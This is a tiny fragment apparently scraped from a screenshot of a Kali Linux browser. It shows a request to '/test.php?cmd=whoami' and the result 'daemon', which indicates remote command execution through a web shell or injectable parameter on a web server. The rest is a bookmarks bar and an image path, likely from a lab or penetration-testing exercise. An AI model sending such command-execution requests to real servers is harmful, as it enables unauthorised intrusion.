 /test.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
daemon